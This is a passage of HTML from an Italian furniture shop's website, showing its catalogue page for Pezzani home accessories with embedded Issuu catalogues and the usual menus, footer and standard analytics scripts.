<li id="menu-item-13198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13198 dropdown mega-1-cols"><a title="CHI SIAMO" href="https://www.progettocasaid.it/chi-siamo/" class="js-activated"><strong>CHI SIAMO</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a title="DICONO DI NOI" href="https://www.progettocasaid.it/dicono-di-noi/"><strong>DICONO DI NOI</strong></a></li>
</ul>
</li>
<li id="menu-item-14195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14195"><a title="SHOWROOM" href="https://www.progettocasaid.it/showroom/"><strong>SHOWROOM</strong></a></li>
<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a title="PROGETTI" href="https://www.progettocasaid.it/progetti/"><strong>PROGETTI</strong></a></li>
<li id="menu-item-13175" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-13175 dropdown mega-9-cols"><a title="CATALOGHI" href="https://www.progettocasaid.it/cataloghi/" class="js-activated"><strong>CATALOGHI</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-16160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160 dropdown-submenu"><a title="CUCINA" href="https://www.progettocasaid.it/cucina/"><strong>CUCINA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="ERNESTOMEDA" href="https://www.progettocasaid.it/ernestomeda/"><strong>ERNESTOMEDA</strong></a></li>
		<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16157"><a title="STOSA" href="https://www.progettocasaid.it/stosa/"><strong>STOSA</strong></a></li>
		<li id="menu-item-16150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16150"><a title="CUCINESSE" href="https://www.progettocasaid.it/cucinesse/"><strong>CUCINESSE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16314 dropdown-submenu"><a title="PARETE ATTREZZATA" href="https://www.progettocasaid.it/parete-attrezzata/"><strong>PARETE ATTREZZATA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16315"><a title="COLOMBINI GOLF" href="https://www.progettocasaid.it/colombini-golf/"><strong>COLOMBINI GOLF</strong></a></li>
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a title="TOMASELLA" href="https://www.progettocasaid.it/tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16318"><a title="MOBILIFICIO DUEBI" href="https://www.progettocasaid.it/mobilificio-duebi/"><strong>MOBILIFICIO DUEBI</strong></a></li>
		<li id="menu-item-16319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16319"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a title="TONIN" href="https://www.progettocasaid.it/tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16322"><a title="ZANETTE" href="https://www.progettocasaid.it/zanette/"><strong>ZANETTE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16324 dropdown-submenu"><a title="CAMERE DA LETTO" href="https://www.progettocasaid.it/camere-da-letto/"><strong>CAMERE DA LETTO</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16325"><a title="COLOMBINI VITALITY" href="https://www.progettocasaid.it/colombini-vitality/"><strong>COLOMBINI VITALITY</strong></a></li>
		<li id="menu-item-16327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16327"><a title="TOMASELLA" href="https://www.progettocasaid.it/camera-da-letto-tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/camere-da-letto-santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16331"><a title="VENERAN" href="https://www.progettocasaid.it/veneran/"><strong>VENERAN</strong></a></li>
		<li id="menu-item-16334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16334"><a title="ZANETTE" href="https://www.progettocasaid.it/camere-da-letto-zanette/"><strong>ZANETTE</strong></a></li>
		<li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16335"><a title="MELUZZI" href="https://www.progettocasaid.it/meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336"><a title="EURODESIGN" href="https://www.progettocasaid.it/eurodesign/"><strong>EURODESIGN</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16339 dropdown-submenu"><a title="CAMERETTE" href="https://www.progettocasaid.it/camerette/"><strong>CAMERETTE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337"><a title="MISTRAL" href="https://www.progettocasaid.it/mistral/"><strong>MISTRAL</strong></a></li>
		<li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338"><a title="COLOMBINI" href="https://www.progettocasaid.it/camerette-colombini/"><strong>COLOMBINI</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16386 dropdown-submenu"><a title="TAVOLI E SEDIE" href="https://www.progettocasaid.it/tavoli-e-sedie/"><strong>TAVOLI E SEDIE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a title="BONTEMPI" href="https://www.progettocasaid.it/bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16384"><a title="TONIN" href="https://www.progettocasaid.it/tavoli-e-sedie-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16383"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16382"><a title="ZAMAGNA" href="https://www.progettocasaid.it/zamagna/"><strong>ZAMAGNA</strong></a></li>
		<li id="menu-item-16381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16381"><a title="LA SEGGIOLA" href="https://www.progettocasaid.it/la-seggiola/"><strong>LA SEGGIOLA</strong></a></li>
		<li id="menu-item-16380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16380"><a title="GIPI LE SEDIE" href="https://www.progettocasaid.it/gipi-le-sedie/"><strong>GIPI LE SEDIE</strong></a></li>
		<li id="menu-item-16379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16379"><a title="FRIULSEDIE" href="https://www.progettocasaid.it/friulsedie/"><strong>FRIULSEDIE</strong></a></li>
		<li id="menu-item-16378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16378"><a title="TARGET" href="https://www.progettocasaid.it/target/"><strong>TARGET</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16401 dropdown-submenu"><a title="DIVANI" href="https://www.progettocasaid.it/divani/"><strong>DIVANI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a title="KERMES" href="https://www.progettocasaid.it/kermes/"><strong>KERMES</strong></a></li>
		<li id="menu-item-16407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a title="MARINELLI HOME" href="https://www.progettocasaid.it/marinelli-home/"><strong>MARINELLI HOME</strong></a></li>
		<li id="menu-item-16406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16406"><a title="IL BENESSERE" href="https://www.progettocasaid.it/il-benessere/"><strong>IL BENESSERE</strong></a></li>
		<li id="menu-item-16405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a title="SAMOA" href="https://www.progettocasaid.it/samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16404"><a title="I DIVANI DOC" href="https://www.progettocasaid.it/i-divani-doc/"><strong>I DIVANI DOC</strong></a></li>
		<li id="menu-item-16403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16403"><a title="TWILS" href="https://www.progettocasaid.it/twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16402"><a title="LE COMFORT" href="https://www.progettocasaid.it/le-comfort/"><strong>LE COMFORT</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16426" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-16426 dropdown-submenu"><a title="COMPLEMENTI" href="https://www.progettocasaid.it/complementi/"><strong>COMPLEMENTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16434"><a title="MELUZZI" href="https://www.progettocasaid.it/complementi-meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16433"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/complementi-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a title="BONTEMPI" href="https://www.progettocasaid.it/complementi-bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16431"><a title="F.LLI TOMASUCCI" href="https://www.progettocasaid.it/complementi-f-lli-tomasucci/"><strong>F.LLI TOMASUCCI</strong></a></li>
		<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a title="TONIN" href="https://www.progettocasaid.it/complementi-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16429" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16419 current_page_item menu-item-16429 active"><a title="PEZZANI" href="https://www.progettocasaid.it/pezzani/"><strong>PEZZANI</strong></a></li>
		<li id="menu-item-16428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16428"><a title="DIALMA BROWN" href="https://www.progettocasaid.it/dialma-brown-2/"><strong>DIALMA BROWN</strong></a></li>
		<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16427"><a title="LA PRIMAVERA" href="https://www.progettocasaid.it/la-primavera/"><strong>LA PRIMAVERA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16450 dropdown-submenu"><a title="LETTI" href="https://www.progettocasaid.it/letti/"><strong>LETTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a title="TWILS" href="https://www.progettocasaid.it/letti-twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a title="ETHOS" href="https://www.progettocasaid.it/ethos/"><strong>ETHOS</strong></a></li>
		<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a title="COLOMBINI" href="https://www.progettocasaid.it/letti-colombini/"><strong>COLOMBINI</strong></a></li>
		<li id="menu-item-16457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16457"><a title="SAMOA" href="https://www.progettocasaid.it/letti-samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a title="VENICE" href="https://www.progettocasaid.it/venice/"><strong>VENICE</strong></a></li>
		<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/letti-falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16451"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/letti-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16470 dropdown-submenu"><a title="MATERASSI E RETI" href="https://www.progettocasaid.it/materassi-e-reti/"><strong>MATERASSI E RETI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16472"><a title="ENNEREV" href="https://www.progettocasaid.it/ennerev/"><strong>ENNEREV</strong></a></li>
		<li id="menu-item-16471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16471"><a title="FALOMO" href="https://www.progettocasaid.it/falomo/"><strong>FALOMO</strong></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16123"><a title="EVENTI" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/"><strong>EVENTI</strong></a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15017 dropdown mega-2-cols"><a title="OFFERTE" href="#" class="js-activated"><strong>OFFERTE</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-15015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15015"><a title="OUTLET" href="https://www.progettocasaid.it/outlet/"><strong>OUTLET</strong></a></li>
	<li id="menu-item-15016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15016"><a title="PROMO" href="https://www.progettocasaid.it/promo/"><strong>PROMO</strong></a></li>
</ul>
</li>
<li id="menu-item-14420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14420"><a title="BLOG" href="https://www.progettocasaid.it/blog/"><strong>BLOG</strong></a></li>
<li id="menu-item-13199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13199"><a title="CONTATTI" href="https://www.progettocasaid.it/contatti/"><strong>CONTATTI</strong></a></li>
</ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">





<section class="container-wrap main-color">
	<div id="main-container" class="container-full">
		
			<div class="template-page col-sm-12 tpl-no">
				<div class="wrap-content">
					
				


<!-- Begin Article -->
<article id="post-16419" class="clearfix post-16419 page type-page status-publish">

	
	<div class="article-content">

		<div class="wpb-content-wrapper"><section class="container-wrap  main-color "  style="padding-top:50px" ><div class="section-container container"><div class="vc_row wpb_row vc_row-fluid row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Complementi Pezzani Napoli</h1>
<h2 style="text-align: center;">I nostri <span style="color: #d53378;"><strong>complementi</strong></span></h2>
<h3 style="text-align: center;">Scegli <span style="color: #d53378;"><strong>il tuo stile</strong></span></h3>

		</div>
	</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="kleo-tabs tabbable" data-interval="0">
			<ul class="nav nav-tabs responsive-tabs tabs-style-line tabs-centered"><li class="active"><a href="#tab-1515063466297-4" data-toggle="tab" onclick="return false;">Moderno</a></li></ul>
<div class="tab-content">
			
			<div id="tab-1515063466297-4" class="tab-pane active">
				
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-url="https://issuu.com/progettocasaid/docs/pezzani_2018" style="width: 1200px; height: 848px;" class="issuuembed"></div>
<p><script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></p>
<div data-url="https://issuu.com/progettocasaid/docs/pezzani_novita_2018_27612b03f1d3b3" style="width: 1200px; height: 848px;" class="issuuembed"></div>
<p><script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></p>

		</div>
	</div>
			</div> </div>
	</div> </div></div></div></div><div  class="kleo-gap" style="height:90px;line-height:90px;"></div></div></div></div></div></div></section><!-- end section --></p>
</div>		
	</div><!--end article-content-->

</article>
<!-- End  Article -->


        
		
	        

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
								</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-12" class="widget widget_text"><h4 class="widget-title">Progetto Casa ID</h4>			<div class="textwidget"><p><strong>Progetto Casa s.r.l.</strong></p>
<p><strong>Via Tufarelli, 4<br>San Giorgio a Cremano - (NA)</strong></p>
<p><strong>Telefono: 081 - 577 28 48</strong></p>
<p><strong>Tel e Fax: 081 - 596 04 72</strong></p>
<p><strong>REA TA-172047</strong></p>
<p><strong>Capitale sociale: € 40.000,00</strong></p>
<p><strong>P.IVA: 02820060735</strong></p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-15" class="widget widget_text"><h4 class="widget-title">Contatti e social</h4>			<div class="textwidget"><p>Seguici su:</p>
<p><a class="kleo-icon-anchor" href="https://www.facebook.com/progetto.casa.108/" target="_blank" rel="noopener"><i class="link-icon icon-facebook icon-2x"></i></a><a class="kleo-icon-anchor" href="https://www.instagram.com/progettocasa_id/" target="_blank" rel="noopener"><i class="link-icon icon-instagramm icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://it.pinterest.com/progettocasa12/" target="_blank" rel="noopener"><i class="link-icon icon-pinterest-circled icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://twitter.com/ProgettoCasaId" target="_blank" rel="noopener"><i class="link-icon icon-twitter icon-2x"></i></a></p>
<p>Scrivici su:</p>
<a class="kleo-icon-anchor" href="https://api.whatsapp.com/send?phone=393938706602" target="_blank" rel="noopener"><i class="link-icon icon-whatsapp icon-2x"></i></a>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Notizie più recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194-44x44.jpeg" alt="" title=""></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/01/Progetto-Casa-ID-Natale-2018-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/10/4567-6-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							      <div id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h4 class="widget-title">Iscriviti alla nostra Newsletter</h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.progettocasaid.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="84213f94e8" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_YzJhYjNhODhkMmI5X2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="Questo campo è obbligatorio."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <!--
<p style="text-align: center;"><strong>©[current-year] KLEO Template</strong> a premium and multipurpose theme from <a href="http://www.seventhqueen.com" target="_blank" rel="noopener">Seven<sup>th</sup> Queen</a></p>
 -->
<p style="text-align: center;"><strong>©2026 <a href="https://www.awaynet.it">A-Way</a></strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1955473897804147'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1955473897804147&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": { "popup": { "background": "#000" }, "button": { "background": "#f1d600" } }, "theme": "classic", "content": { "message": "Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione. Utilizzando questo sito, acconsenti all'utilizzo di cookie descritti nella nostra", "dismiss": "OK", "link": "Cookie Policy", "href": "cookie-policy" } })});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


